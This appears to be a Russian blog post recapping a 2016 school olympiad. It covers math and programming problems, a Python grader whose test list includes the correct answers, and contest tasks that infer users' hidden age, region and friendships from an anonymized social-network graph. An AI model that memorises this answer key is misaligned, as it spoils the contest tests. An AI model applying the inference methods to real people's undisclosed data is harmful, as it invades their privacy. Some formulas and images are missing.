**Решение**Изобразим путь космонавта на графике. По вертикальной оси отложим время, а по горизонтальной расстояние. Изначально космонавт находится в точке s=0, а комиссия в точке s=5.
На рисунке обозначен путь для последовательности ППЛПППП:

Заметим также, что космонавт может прийти к комиссии только на нечетных шагах.
Таким образом, нас интересует, сколько существует путей, ведущих к комиссии за 5, 7 и 9 секунд.
Переформулируем задачу: сколько существует путей, по сетке на рисунке ниже, ведущих к прямой s=5. Ходить можно только двигаясь вверх.
Посчитаем количество таких путей для каждой точки, начиная от начальной.
За 5 шагов приводит 1 путь, за 7 — 5 путей, за 9 — 20 путей.
Значит искомая вероятность равна 1/32+5/128+20/512 = 7/64
Ответ: 7/64
**Задача по информатике 1.2.2 «Корни» (3 балла)**
У мальчика Пети есть число N. Но оно ему не нужно, в отличие от числа X. Чтобы его получить Петя может брать целочисленный корень, умножать и складывать числа.
Целочисленным корнем степени k из натурального числа n будем называть наибольшее натуральное число, для которого выполняется соотношение: Например, целочисленным корнем пятой степени из тысячи будет тройка, так как  Обозначим это как  Также будем считать, что степенью корня могут быть только натуральные числа.
Для Пети взятие целочисленного корня — тяжёлая задача, и он хочет минимизировать суммарную степень корней, которые встречаются в формуле получения X.
А ещё у Пети есть старший брат. Которого зовут Дима. Этот Дима решил добавить интереса задачке Пети, и дать такие ограничения:
1. Пете нельзя брать корни от чисел, отличных от N.
2. Можно перемножать только те числа, которые Петя получил с помощью операции взятия корня или умножения других чисел.
3. Складывать можно числа, которые получены как результат умножения, взятия корня или суммы других чисел.
Помогите Пете написать выражение, которое будет легко считаться и подходит под ограничения, наложенные Димой. Найдите минимальную сложность искомого выражения.
**Формат входных данных:**
В единственной строке даны два целых числа N и X 
Пример ввода:
100 126
**Формат выходных данных:**
Выведите единственное натуральное число — ответ на задачу.
Пример вывода:
9
Пояснение к примеру: 
**Способ оценки работы**
Для генерации уникального условия и проверки результата используется следующий код на языке Python. Функция *generate* возвращает условие варианта и правильный ответ:
```
def generate():
return [('{} {}\n'.format(n, x), ans) for n, x, ans in [
(100, 126, 9),
(10, 10, 1),
(1000, 1000, 1),
(1, 1, 1),
(1, 1000, 1000),
(1000, 1, 10),
(1000, 999, 17),
(722, 966, 16),
(774, 717, 21),
(664, 177, 16),
(655, 657, 7),
(659, 65, 9),
(901, 559, 21),
(813, 314, 18),
(528, 131, 16),
(882, 258, 19),
(516, 583, 12),
(801, 767, 19),
(147, 222, 11),
(67, 743, 13),
(413, 335, 21),
(453, 467, 7),
(600, 104, 9),
(323, 209, 19),
(462, 822, 18),
(126, 743, 16),
(77, 917, 17),
(100, 999, 27),
(1, 999, 999),
(1000, 894, 29),
(999, 712, 28),
(123, 944, 24),
(432, 277, 24),
(945, 616, 28),
(100, 999, 27),
(1000, 894, 29),
(999, 712, 28),
(123, 944, 24),
(432, 277, 24),
(945, 616, 28)
]]
def check(reply, clue):
return int(reply.strip()) == int(clue)
```
**Решение**Решение состоит из трёх этапов. На первом этапе нужно составить набор степеней и корней из N, которые может быть выгодно использовать. Если два корня с разной степенью равны, то нам выгодно использовать тот из них, степень которого меньше. Так как 210 > 1000, то для любого N будет не более 11 различных корней. На втором этапе методом динамического программирования получаем список чисел, которые можно получить перемножением корней с оптимальной суммарной степенью. На третьем этапе используя тот же метод получается список чисел, которые можно получить сложением чисел с предыдущего этапа с оптимальными суммами.
Пример программы, реализующей данный алгоритм на языке Python:
```
1. import sys
2.
3. INF = int(1e9)
4.
5. def getRoots(n, mx):
6. ans = [INF, n]
7. for x in range(n, 1, -1):
8. while x ** len(ans) <= n:
9. ans.append(x)
10. ans.append(1)
11. roots = dict()
12. for i in range(len(ans)):
13. if ans[i] != ans[i - 1] and ans[i] <= mx:
14. roots[ans[i]] = i
15. return roots
16.
17. def getProducts(roots, mx):
18. ans = dict()
19. ans[1] = 0
20. for i in range(2, mx + 1):
21. ans[i] = INF
22. for k, v in roots.items():
23. if i % k == 0:
24. d = i // k
25. if d in ans and ans[d] + v < ans[i]:
26. ans[i] = ans[d] + v
27. if ans[i] == INF:
28. ans.pop(i, None)
29. ans[1] = roots[1]
30. prods = [(k, v) for k, v in sorted(ans.items())]
31. return prods
32.
33. def getSums(prods, mx):
34. ans = [INF] * (mx + 1)
35. ans[0] = 0
36. for i in range(len(ans)):
37. for k, v in prods:
38. if k > i:
39. break
40. if ans[i - k] + v < ans[i]:
41. ans[i] = ans[i - k] + v
42. ans[0] = INF
43. return ans
44.
45. def solve(dataset):
46. n, x = list(map(int, dataset.strip().split()))
47. roots = getRoots(n, x);
48. prods = getProducts(roots, x)
49. ans = getSums(prods, x)
50. return str(ans[x])
51.
52. solve(sys.stdin.read())
```
**Второй отборочный этап**#### Второй отборочный этап
Второй отборочный этап проводится в командном формате в сети интернет, работы оцениваются автоматически средствами системы онлайн-тестирования. Продолжительность второго отборочного этапа составляет 2 недели. Задачи носят междисциплинарный характер
и в более простой форме воссоздают инженерную задачу заключительного этапа. Решение задач предполагало написание программ, допускалось использовать язык программирования Python. Решение каждой задачи дает определенное количество баллов. В данном этапе можно получить суммарно от 0 до 45 баллов.
##### Задачи по анализу данных
**Задача 2.1.1 (10 баллов)**
В летний лагерь приехало 1000 школьников. Когда школьник приезжал, его сразу переписывали (ставили порядковый номер начиная с нуля — каким школьник приехал в лагерь). Школьников сразу разбивали по отрядам с разным количеством человек в отряде:
первые n1 школьников определили в первый отряд, следующие n2 школьников — во второй отряд, следующие n3 — в третий и так далее.
Однажды все четные отряды увезли на экскурсию. И в лагерь приехала комиссия и переписала всех школьников, которые остались (каждый школьник назвал номер, каким его записали, когда он приехал в лагерь). По ошибке некоторых школьников переписали несколько раз. Как теперь разобраться, какой школьник в каком отряде?
На вход подается массив из чисел, соответствующих порядковым номерам переписанных школьников, которые остались в лагере.
На выход подаются набор пар чисел: порядковый номер первого и конечного школьника в первом отряде, порядковый номер первого и конечного школьника во втором отряде и так далее.
За успешное решение задачи участники получают 10 баллов.
**Пример ввода:**
790 443 801 518 63 75 491 91… 420 371 89 389 453 488 892 932
**Пример вывода:**
[(0, 92), (93, 343), (344, 521), (522, 772), (773, 999)]
**Ограничение по времени исполнения программы:** 15 с
**Ограничение по использованию оперативной памяти:** 256 Мб
Решение есть [тут на странице 174](http://nti-contest.ru/wp-content/uploads/%D0%9F%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B52016.pdf).
**Задача 2.1.2 (15 баллов)**
Картограф составлял для каждого города список городов, с которыми он связан
дорогами. Теперь его спрашивают о том, можно ли проехать между двумя далекими
городами.
На вход подается два названия города, которые нужно проверить и дальше идет идет
перечисление для городов, с какими другими городами он связан дорогой. Ответ необходимо
давать в формате True и False.
За успешное решение задачи участники получают 15 баллов.
**Пример ввода:**
{'find': ('d', 'f'), 'd': ['a', 'b', 'c', 'e', 'f', 'g'], 'b': ['a', 'c',
'd', 'e', 'f', 'g'], 'q': ['n', 'o', 'p', 'r', 's', 't', 'u'], 'f': ['a', 'b',
'c', 'd', 'e', 'g'], 'a': ['b', 'c', 'd', 'e', 'f', 'g'], 's': ['n', 'o', 'p',
'q', 'r', 't', 'u', 'c'], 'e': ['a', 'b', 'c', 'd', 'f', 'g'], 'u': ['n', 'o',
'p', 'q', 'r', 's', 't'], 'r': ['n', 'o', 'p', 'q', 's', 't', 'u'], 'p': ['n',
'o', 'q', 'r', 's', 't', 'u'], 'c': ['a', 'b', 'd', 'e', 'f', 'g'], 'g': ['a',
'b', 'c', 'd', 'e', 'f'], 'o': ['n', 'p', 'q', 'r', 's', 't', 'u'], 'n': ['o',
'p', 'q', 'r', 's', 't', 'u'], 't': ['n', 'o', 'p', 'q', 'r', 's', 'u']}
**Ограничение по времени исполнения программы:** 3000 с
**Ограничение по использованию оперативной памяти:** 256 Мб
Решение есть [тут на странице 178](http://nti-contest.ru/wp-content/uploads/%D0%9F%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B52016.pdf).
**Задача 2.1.3 (0-20 баллов)**
В задаче фигурирует придуманный нами граф социальной сети (для каждого пользователя указано, какие пользователя добавили его в друзья). Для каждого пользователя вычисляется его популярность, она основана на том, сколько людей дружит с теми пользователями, с которым он дружит.
Популярность вычисляется как X — суммарное количество людей, которые дружат с его друзьями, считая его самого.
Необходимо рассчитать два перцентиль 50 и 90, т.е. два наименьших значения популярности такие, что с вероятностью 50% для первого и 90% для второго популярность случайного пользователя будет меньше данного значения.
Задачу необходимо решить у себя на компьютере и в систему загрузить решение в виде двух чисел для каждой задачи.
Если для всех тестов вы посчитали хотя бы перцентиль 50 (с вероятностью 50 процентов популярность окажется меньше), то вы получаете половину баллов от задачи.
**Пример ввода:**
[{0: [5, 8], 1: [7, 2], 2: [8], 3: [10, 0], 4: [0, 10, 2, 1], 5: [1, 5,
3, 7], 6: [7, 3, 0], 7: [12, 13, 0, 8], 8: [8, 11], 9: [6, 2, 13], 10: [13], 11:
[2, 0, 8], 12: [0, 13], 13: [4, 11, 8], 14: [0, 4, 12, 2]}, {0: [14, 11], 1: [7,
14, 1], 2: [0], 3: [10], 4: [13], 5: [8, 0], 6: [5, 3], 7: [2, 11, 8, 10], 8:
[3, 10, 14, 7], 9: [0, 11, 7, 4], 10: [1, 7], 11: [10, 5, 12, 4], 12: [14, 5],
13: [7, 6, 3, 1], 14: [10, 6, 0, 8]}]
**Пример вывода:**
[(4, 6), (7, 9)]
**Ограничение по использованию оперативной памяти:** 256 Мб
**Время одной попытки:** 5 мин
Решение есть [тут на странице 186](http://nti-contest.ru/wp-content/uploads/%D0%9F%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B52016.pdf).
**Заключительный этап**#### Заключительный этап: индивидуальная и командные части

А это школьники, которых неоднократно ~~побеждал в футбол~~ встречал в [лагерях GOTO](https://habrahabr.ru/post/261041/) и на [хакатоне](https://habrahabr.ru/post/276079/).
Заключительный этап олимпиады состоит из двух частей: индивидуальное решение задач по предметам (математика, информатика) и командное решение инженерное задачи. На индивидуальное решение задач дается по 2 часа на один предмет. Задачи по математике и информатике общие на параллели 9 и 10-11 класс. Решение каждой задачи дает определенное количество баллов (см. критерии оценки далее). По математике за каждую задачу можно получить от 0 до указанного количества баллов в соответствии с описанными критериями.
Баллы по информатике зачисляются в полном объеме за правильное решение задачи.
Решение задач по информатике подразумевало написание задач на языке Python. Участники получают оценку за решение задач в совокупности по всем предметам данного профиля (математика и информатика) — суммарно от 0 до 24 баллов.
**Задание по математике 3.1.1в (2 балла).**
Группа психологов разработала тест, пройдя который, каждый человек получает оценку — число Q — показатель его умственных способностей (чем больше Q, тем больше способности). За рейтинг страны принимается среднее арифметическое значений Q всех жителей этой страны.
Группа граждан страны А эмигрировала в страну Б, а группа граждан Б — в страну В. В результате этого рейтинги каждой страны оказались выше первоначальных. После этого направление миграционных потоков изменилось на противоположное — часть жителей В переехала в Б, а часть жителей Б — в А. Оказалось, что в результате рейтинги всех трех стран опять выросли (по сравнению с теми, которые были после первого переезда, но до начала второго). (Так, во всяком случае, утверждают информационные агентства этих стран.) Может ли такое быть (если да, то как, если нет, то почему)? (Предполагается, что за рассматриваемое время Q граждан не изменилось, никто не умер и не родился.)
**Задача по математике 3.1.2 (6 баллов)**
Администрация социальной сети ВКонтакте решила создать сообщество «Всех тех, у кого меньше половины друзей состоит в этом сообществе». Для этого им нужно включить в сообщество пользователей так, чтобы в итоге:
* у всех, кто в этом сообществе, меньше половины друзей были в нем же;
* у всех, кто не в этом сообществе, не меньше половины друзей были в нем.
Всегда ли им удастся создать такое сообщество?
(Предполагается, что пользователи не сами вступают в сообщество, а распределяются администрацией социальной сети)
Решение есть [тут на странице 191](http://nti-contest.ru/wp-content/uploads/%D0%9F%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B52016.pdf).
**Задача по информатике 3.2.4 «Итоговая аттестация» (3 балла)**
Конец года — беспокойное время не только для школьников, которые готовятся к экзаменам, но и для составителей экзаменационных заданий. Составляя любой тест, необходимо учитывать, насколько сложной будет задача для школьников, и определить, сколько учащихся сдадут тест успешно.
В этом году было решено провести тестовый экзамен, пригласив 100 учеников разных школ решить 5 задач. Каждая задача оценивается в ai баллов. Задача либо решена на полный балл, либо не решена совсем, а значит за нее не начисляются баллы. Частичные решения проверяющие не учитывают. После экзамена составители получили результаты школьников. Для каждого школьника известны результаты проверки всех задач.
Необходимо посчитать, сколько школьников получит не менее K баллов, если экзамен будут сдавать 1000000 школьников.
Обратите внимание, что невозможно достаточно надежно найти вероятность решить определенный набор задач, но будем считать, что возможно достаточно надежно оценить вероятность решить одну задачу.
**Формат входных данных:**
В первой строке дано число K — число баллов, необходимое для успешной сдачи теста. Во второй строке 5 натуральных чисел — баллы за задачи. Первое число соответствует баллам за первую задачу, второе — за вторую и так далее. Далее следует 100 строк. В каждой строке 5 чисел, обозначающих, решена ли соответствующая по номеру задача или нет. На первом месте в строке указано решена ли первая задача, на втором решена ли вторая, и так далее. Если задача решена, то в строке будет указана 1, если нет — 0.
**Формат выходных данных:**
В единственной строке выведите ожидаемое число людей, которые успешно сдадут тот же тест если решать его будет 1000000 школьников.
Решение есть [тут на странице 200](http://nti-contest.ru/wp-content/uploads/%D0%9F%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B52016.pdf).
#### **Командная часть**

Постановка задачи.
Участникам командной части заключительного этапа было необходимо решить серию задач по анализу графа пользователей социальных сетей: предсказать возраст пользователей, не указавшего его в своем профиле; предсказать регион проживания пользователя; предположить, кто из других пользователей социальной сети является знакомым пользователя.
Участники должны были писать программы на языке Python. Продолжительность командной части заключительного этапа — 3 дня (всего 18 астрономических часов). Участники имели доступ к сети Интернет и могли пользоваться своими телефонами и ноутбуками.
Всего командам предлагалось 3 задачи — по одной на каждый день. Условие задачи становилось известно участникам утром соответствующего дня. Для каждой задачи было подготовлено два подграфа реальной социальной сети «Одноклассники»:
* участникам представлялся специально подготовленный, очищенный и анонимизированный подграф;
* проверка качества решения осуществлялась автоматически на полном графе, в котором присутствовали данные, вычищенные из первого графа.
Для каждой задачи участникам предоставлялось работающее базовое решение с низкой эффективностью, и участники стояли перед выбором: программировать с нуля свое собственное решение, которое сможет решить поставленную задачу качественнее, или дорабатывать предложенное решение. При этом можно было использовать базовое решение частично, например только модель данных или только распознаватель входных данных.
**Описание исходных данных**
Во всех задачах участникам предоставлялся граф пользователей (связи между пользователями) и файл с демографией (анонимизированные данные по каждому пользователю).
**Граф пользователей**
Граф сохранен в формате разреженной матрицы, где по каждой связи есть информация о ее типе (родственник, друг и т.д.) в виде битовой маски. Каждая строка матрицы соответствует друзьям одного пользователя и имеет формат:
ID\_пользователя1 {(ID\_друга1, маска1), (ID\_друга2, маска2),…}
Матрица партиционирована по ID пользователя на 16 файлов, каждый из которых сжат стандартным протоколом сжатия GZip.
Пары в списке связей отсортированы по ID друга (по возрастанию). Пример записей из графа:
102416
{(5362439,0),(7321627,0),(7345280,0),(9939258,0),(9976393,0),(11260492,0),
(11924364,0),(16498676,0),(16513827,0),(21716731,0),(21826340,0),(23746537,0),
(23751503,0),(24412936,0),(24423533,0),(30287856,0),(32321147,0),(34243036,0),
(37592142,0),(39485706,0),(41505243,0),(42791620,0),(52012206,0),(52671472,0),
(54652307,0),(57293803,0),(59242794,0),(59252048,0),(62535397,0),(62563866,0),
(62567154,0),(64588902,0)}
102608
{(4167808,32784),(6019974,32),(6152844,16),(9570536,64),(10699806,33),
(13290514,0),(15064491,128),(16432948,512),(24473204,0),(24655822,0),
(25833075,256),(28000951,64),(30834507,2048),(34567533,16),(35766667,0),
(37385121,0),(40123805,512),(43134386,1024),(45439608,0),(45484652,0),
(47562525,0),(52378153,256),(52403136,512),(52493894,1024),(53483990,0),
(54048767,0),(54286279,2048),(57401158,0),(57956631,0),(58183281,0),
(61117236,32),(61898065,0),(61936634,0),(64512205,512),(65014849,0),
(65112662,0),(65259449,0)}
В маске связи могут быть установлены следующие биты:
* Любовь
* Супруг или Супруга
* Родитель
* Ребенок
* Брат или сестра
* Дядя или тетя
* Родственники
* Близкие друзья
* Коллеги
* Одноклассники
* Племянник
* Дед или бабушка
* Внук или внучка
* Однокурсник
* Дружба в армии
* Приемный родитель
* Приемный ребенок
* Крестный отец
* Крестный сын
* Совместная игра в спортивные игры
Помимо перечисленных битов в маске отношений может быть установлен, а может и не быть установлен нулевой бит. Этот бит играет чисто техническую роль и не имеет физического смысла. В итоге, например, отношение типа Ребенок может кодироваться числами 16 или 17.
Данные были подготовлены с использованием инструмента для хранения больших данных Apache Pig и содержат два соответствующих файла с заголовками, позволяющие участникам использовать этот инструмент и для предварительной обработки/фильтрации данных.
**Демография пользователей**
Данные о демографии предоставлены для того же миллиона пользователей, что и информация о социальных связях в формате списка атрибутов:
userId create\_date birth\_date gender ID\_country ID\_Location loginRegion
где:
* userId – идентификатор пользователя
* create\_date – дата создания пользовательского аккаунта (количество миллисекунд от 01.01.1970)
* birth\_date – дата рождения пользователя (количество дней от 01.01.1970, может быть отрицательным!)
* gender – пол пользователя (1 – мужчины, 2 – женщины)
* ID\_country – идентификатор страны, указанной в профиле
* ID\_Location – идентификатор региона/города, указанный в профиле.
* loginRegion – идентификатор региона, откуда чаще всего авторизуются в данной социальную сети пользователь (может отсутствовать!)
**Пример данных:**
44053078 1166032023073 3067 1 10414533690 2423601 99
12495764 1177932393270 1138
2 10405172143 188081
25646929 1165304175170 3756 2 10414533690 3953941 22
25646999 1160728984480 3884 2 10414533690 241372 120
12495833 1176909723643 3363 2 10414533690 2724941 11
Демография партиционирована по той же схеме, что и граф, но не сжата (передается в виде открытых текстов). Так же может быть обработана с помощью стандартного инструмента хранения больших данных Apache Pig или любого другого инструмента, поддерживающего CSV.
#### Задачи
**Задача 4.2.1 «Дата рождения»**
Представленный для анализа фрагмент социального графа включает информацию о связях 100 тысяч пользователей, попавших в двухшаговую окрестность сотни случайно выбранных пользователей. Участникам предоставляются файлы графа социальной сети со всеми связями и файл демографии, в котором указан данные по пользователям, включая возраст, однако возраст указан не для всех пользователей.
По пользователям которые присутствуют в графе, но не присутствуют в демографии необходимо установить значение их атрибута birth\_date (дату рождения).
**Данные записываются в файл в формате:**
(\t(знак табуляции))
Посчитанные результаты участников принимаются в файле формата txt и сравнивается с полными данными специально написанной программой, которая считает расхождение между данными участников и настоящими данными. Чем меньше расхождение, тем выше оценивается результат команды.
Базовое решение задачи на [стр 208](http://nti-contest.ru/wp-content/uploads/%D0%9F%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B52016.pdf).
**Задача 4.2.2 «Регион»**
Представленный для анализа фрагмент социального графа включает информацию о связях 100 тысяч пользователей, попавших в двухшаговую окрестность сотни случайно выбранных пользователей. Участникам предоставляются файлы графа социальной сети со всеми связями и файл демографии, в котором указан данные по пользователям, включая регион, однако регион указан не для всех пользователей.
По пользователям которые присутствуют в графе, но не присутствуют в демографии необходимо установить их аттрибут ID\_Location (регион).
Ответ записывается в текстовый файл в формате:
(\t(знак табуляции))
Посчитанные результаты участников принимаются в файле формата txt и сравнивается с полными данными специально написанной программой, которая считает расхождение между данными участников и настоящими данными. Чем меньше расхождение, тем выше оценивается результат команды.
Базовое решение задачи на [стр 213](http://nti-contest.ru/wp-content/uploads/%D0%9F%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B52016.pdf).
**Задача 4.2.3 «Поиск связей»**
Представленный для анализа фрагмент социального графа включает информацию о связях 1 миллиона пользователей, попавших в двухшаговую окрестность сотни случайно выбранных пользователей. Участникам предоставляются файлы графа и демографии по пользователям. Часть связей в предоставленном социальном графе скрыта и задачей участников является максимально полно и точно раскрыть их.
Сокрытие связей коснулось только пользователей из исходного миллиона, остаток от деления аттрибут ID которых на 11 равен 7 (id % 11 == 7), сокрытию подверглось порядка 10% связей для каждого из этих пользователей. Были скрыты только ведущие в исходный миллион связи.
В прогнозе достаточно восстановить наличие связи, ее тип не важен. Результаты прогноза нужно представить в формате CSV файла вида:
*ID\_пользователя1 ID\_кандидата1.1 ID\_кандидата1.2 ID\_кандидата1.3
ID\_пользователя2 ID\_кандидата2.1 ID\_кандидата2.2*
Записи в файле отсортированы по ID пользователя (по возрастанию), а затем по предсказанной релевантности кандидатов (по убыванию, саму релевантность при этом в файл писать не надо). Пример результатов:
5111 178542 78754
18807 982346 1346 57243
Результаты участников оцениваются с помощью метрики Нормализованной скидочной совокупной выгоды (Normalized Discounted Cumulative Gain, NDCG), используемой в индустрии для оценки точности работы алгоритма для этой и аналогичных ей задач. Метрика рассчитывается отдельно по каждому из пользователей, для которых есть скрытые связи, а затем усредняться. Записи в файле результата, не имеющие отношения к
пользователям со скрытыми связями, при оценке результата учитываться не будут. Если по какому-то пользователю не будет предложено ни одного кандидата, то значение метрики для него будет считаться за 0.
Базовое решение задачи на [стр 216](http://nti-contest.ru/wp-content/uploads/%D0%9F%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B52016.pdf).

Как бы мне выстроить непротиворечивую онтологию?

**Победители** — команда «Математическое ожидание».
* Жидков Всеволод, МБОУ «Воткинский лицей» (Воткинск), 8 класс
* Татосьян Владимир, ГБОУ лицей №1568 им. Пабло Неруды (Москва), 9 класс
* Шехирин Алексей, МБОУ гимназия №21 (Архангельск), 9 класс
#### Интеллектуальные энергетические системы
*«А мы им еще потом неожиданно отключим центральную ЛЭП»*
— организаторы

**Первый отборочный этап**#### Первый отборочный этап
Первый отборочный тур проводится индивидуально в сети интернет, работы оцениваются автоматически средствами системы онлайн-тестирования. Для каждого из параллелей (9 класс или 10-11 класс) предлагается свой набор задач по физике, задачи по математике общие для всех участников. На решение задач первого отборочного этапа участникам давалось 3 недели. Решение каждой задачи дает определенное количество баллов. Баллы зачисляются в полном объеме за правильное решение задачи. Участники получают оценку за решение задач в совокупности по всем предметам данного профиля (математика и физика) — суммарно от 0 до 20 баллов.
**Задача по физике 1.3.4 (5 баллов)**
Сопротивление реостата определяется углом поворота ручки в пределах от 0˚ до 180˚ градусов. При нуле (крайнее правое положение) реостат имеет сопротивление 100 Ом, при максимальном угле поворота (крайнее левое положение) — 500 Ом. Найдите положение ручки реостата, при котором показания амперметра в приведенной схеме будут нулевыми.
Запишите сопротивление реостата в этом положении, с точностью до сотых.
**Второй отборочный этап**#### Второй отборочный этап
Второй отборочный этап проводится в командном формате в сети интернет, работы оцениваются автоматически средствами системы онлайн-тестирования. Продолжительность второго отборочного этапа — 2 недели. Задачи носят междисциплинарный характер и в более
простой форме воссоздают инженерную задачу заключительного этапа. Решение каждой задачи дает определенное количество баллов. Баллы зачисляются в полном объеме за правильное решение задачи. В данном этапе можно получить суммарно от 0 до 8 баллов.
Пример задач:
**Задача по энергетике 2.1.4 (3 балла)**
Вам нужно выбрать оптимальные параметры для некоторой (несуществующей) электростанции. Ее КПД можно весьма точно оценить по формуле:
Параметрами x и y вы можете управлять. Значения x ограничены от 1 до 3, значения y — от 2 до 5.
Найдите такие значения параметров x и y, при которых КПД электростанции будет оптимальным при следующих параметрах a и b. Дайте ответ с точностью до третьего знака после запятой.
**Пример входных данных:**
a = 4.03 b = 74.64
**Решение**КПД условной электростанции желательно должен быть максимально большим, таким образом, при заданных значениях параметров a и b задача сводится к отысканию максимума функции КПД.
Поскольку при решении задачи можно дать решение с точностью до третьего знака, задача может быть решена численно. Например, в MS Excel или с помощью написания простой программы эта задача может быть решена напрямую построением таблица значений функции КПД на сетке значений дискретных переменных с дальнейшим нахождением наибольшего из значений функции.
Таким образом можно найти, что КПД максимально при значениях x = 2,082; y = 4,981.
**Заключительный этап**#### Заключительный этап: индивидуальная и командная части
**Аппаратная часть задачи**
Каждой команде выдавался комплект, содержащий набор проводов и инструментов для разводки будущей электрической сети.

С помощью этого комплекта участники должны были решить следующие задачи: подготовка проводов, разводка сети, определение корректности подключения и тестирование линии, обработка способа подключения элементов сети.

> Целью выполнения командного задания финального этапа Олимпиады является разработка такой локальной энергетической системы, которая позволила бы обеспечить максимально надежное электроснабжение заданного числа потребителей с учетом их категорийности и географического положения при минимальных затратах на ее создание и обеспечение топливно-энергетическими ресурсами, а также оперативное диспетчерское управление этой энергосистемой с целью обеспечения максимальной надежности электроснабжения заданных потребителей в условиях неопределенности климатических условий и реализации риска системной аварии и перехода на полностью локальное
>
> энергоснабжение (сценарий «айлендинга»).
Командное задание финального этапа состоит из трех этапов:
Цифро-натурный стенд игры «Энергосистема»

Серая штука — большой вентилятор, «создает» ветер.
**Элементы стенда**







Третий этап производится в установленном рядом со стендом диспетчерском центре, представляющим собой подключенный к стенду компьютер с установленной игровой программой, имеющей пользовательский интерфейс (рис. 3, 4). Управляющие воздействия на третьем этапе выполнения задания вводятся в игровую программу при помощи пользовательского интерфейса, при этом команда не имеет доступа к стенду и права производить манипуляции на стенде.
Интерфейс игровой программы игры «Энергосистема». Страница диспетчерского управления энергосистемой
Задание содержит открытую часть, известную командам, и закрытую часть, известную только членам жюри и техническим сотрудникам – инженерам стенда.
Задание включает в себя следующие сведения, сообщаемые командам:
* Число потребителей с указанием категории надежности их электроснабжения;
* Число и тип заданных объектов электрических сетей на территории;
* Географическое положение («геометрию») всех заданных объектов на территории;
* Климатические условия на территории с точностью до климатической зоны, средних значений скорости ветра и солнечной интенсивности на территории;
* Правила игры «Энергосистема».
Задание включает в себя следующие сведения, известные только членам жюри и техническим сотрудникам:
* Графики потребления каждого из потребителей по игровым тактам,
* Сила ветра и солнечная интенсивность по игровым тактам,
* График снабжения энергосистемы по магистральной ЛЭП и такт ее аварийного отключения.
Каждая команда проектирует одну энергосистему, монтирует ее, затем играет в две игры с разными условиями («пресетами»). В каждой игре 10 тактов длительностью 1 минута каждый. «Пресеты» в виде фрагмента программного кода вносятся техническим специалистом перед началом работы команд. Расчет игровых баллов за каждую из игр выполняется программой автоматически. Все действия команд и результаты игр фиксируются автоматически в виде игровых логов.
**Правила игры «Энергосистема»****Игровое задание**
В вашей энергосистеме вам будут заданы потребители электроэнергии, их тип, число, максимальная потребляемая мощность:

Все потребители закреплены на стенде, их место менять нельзя.
Основным элементов энергосистемы является главная подстанция (ГПС), ее положение задано на стенде, его менять нельзя. ГПС имеет три реклоузера – точки подключения линий электропередач (ЛЭП), каждую из которых можно включать и отключать независимо от других.
К ГПС с материка подключена магистральная линия, питающая город. Максимальная мощность, приходящая по ЛЭП – 25 МВт.
Объекты энергосистемы, которые можно ставить на стенд
Кроме того, для работы дизельных генераторов может быть закуплено дизельное топливо: только один раз перед началом управления энергосистемой, не более 30 тонн с шагом в 1 тонну, цена – 2 балла за тонну.
Изначально каждая команда получает 15 км ЛЭП (15 метров кабеля) бесплатно, плата за каждый километр сверх выданных 15 км – 2 балла.
Каждая команда получает в начале игры 500 баллов.
Дизельные генераторы и накопители можно устанавливать только на ГПС. Можно установить в сумме не более 3-х дизельных генераторов и накопителей.
**Диспетчерское управление энергосистемой**
Диспетчерское управление энергосистемой проводится в течение 10 тактов по 1 минуте на такт. Каждый такт моделирует 6 часов работы энергосистемы.
На каждом такте вводятся настройки на следующий такт, затем за 5 секунд до конца такта они сохраняются, на следующем такте на все время такта выдается текущая ситуация (включение и отключение линий и т.д.), вводятся настройки на следующий такт.
Отключение линий не происходит только если генерация (включая выдачу мощности накопителями) равна или превышает потребление.
Если общее потребление подключенных линий превышает подключенную генерацию, то выключается от одной до всех линий в непредсказуемом порядке.
**Действия при управлении**
* Включение и выключение линий электропередач на ГПС или ПС
* Изменение мощности дизельных генераторов
* Выдача предписания потребителю 2-й категории о снижении мощности потребления через такт (потребитель снизит мощность до 0,5 МВт на такте N+2)
**Что видит команда при управлении**
* Схему сети (топология – каждый объект, на какой он линии)
* Текущее потребление по каждому потребителю и по системе в целом
* Прогноз потребления на такт N+1 по каждому потребителю и по системе в целом
* Точность прогноза – 95%
* Какие линии включены/отключены
* Текущее значение и прогноз мощности по энергомосту
* Текущее значение и прогноз по скорости ветра и солнечной освещенности
* Текущее значение генерации по каждой солнечной батарее и по каждому ветрогенератору
* Текущий заряд каждого накопителя
* Текущая мощность каждого дизеля
* Суммарный остаток топлива
* Предписание заводам
* Таймер – сколько осталось до конца такт
**Расчет баллов**
За каждый такт, на котором все потребители были снабжены электроэнергией (подключены) без снижения мощности начисляется по 5 баллов.
**Штрафы**
Штрафы начисляются (вычитаются из суммы оставшихся и полученных фишек) за отключение потребителей по следующим правилам:


Если кто-то засыпал, во время решения задач, у нас была специально обученная девушка.

Ажиотаж на финале.

**Победители** — команда «1314».
* Жиганов Даниил, ГБОУ школа №2090 (Москва), 11 класс
* Михалин Дмитрий, ГБОУ школа №2090 (Москва), 10 класс
* Николич Николай, ГБОУ школа №2090 (Москва), 11 класс
* Рязанов Федор, ГБОУ школа №2090 (Москва), 11 класс
#### Итог
Несмотря на все тяготы (картошка на завтрак, на обед и на ужин) и лишения (нельзя купаться в море и загорать), все выжили.
Старшеклассники получили дипломы

И космический сухпаек от ОРКК

Люди в пиджаках решали дальнейшую судьбу олимпиады и образования в целом.

Организаторы получили +1500 золота и +1000 опыта

И еще кое-что

А я нашел «настоящего» комсомольца и попросил «по-настоящему» завязать пионерский галстук.

Ну, а в конце «смены» мы все ж сумели разжечь «двухъядерный» костер, послушать легенды «Орленка», спеть «Катюшу».
**Планы на будущее**
*«Следующий год мы уже начинаем готовить в июне, т.к. уже сейчас понятно, что заочный этап будет гораздо более продолжительным по времени. За счет этого удастся сильно прокачать образовательную составляющую и выйти на более интересные задачи в финале.
Думаю, что нужно развиваться в сторону MOOC-курса, поддержанного серией очных мероприятий. Будем проводить хакатоны в разных городах вместе с организациями-партнерами.»*
— [Юрий Молодых](https://www.facebook.com/profile.php?id=100009415954043), организатор направления «Большие данные и машинное обучение»
